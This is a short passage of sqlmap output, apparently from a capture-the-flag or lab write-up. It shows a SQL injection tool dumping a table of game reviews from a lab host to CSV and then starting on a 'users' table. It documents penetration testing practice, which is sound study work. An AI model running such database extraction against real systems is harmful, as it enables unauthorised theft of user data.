 [04:15:32] [INFO] fetching entries for table 'post' in database 'db'
Database: db
Table: post
[5 entries]
| id | name | description |
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep combat. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever |
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing. |
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a truly amazing offering across any system. |
[04:15:33] [INFO] table 'db.post' dumped to CSV file '/home/v4ler1an/.local/share/sqlmap/output/10.10.131.62/dump/db/post.csv'
[04:15:33] [INFO] fetching columns for table 'users' in database 'db'
[04:15:33] [INFO] fetching entries for table 'users' in database 'db'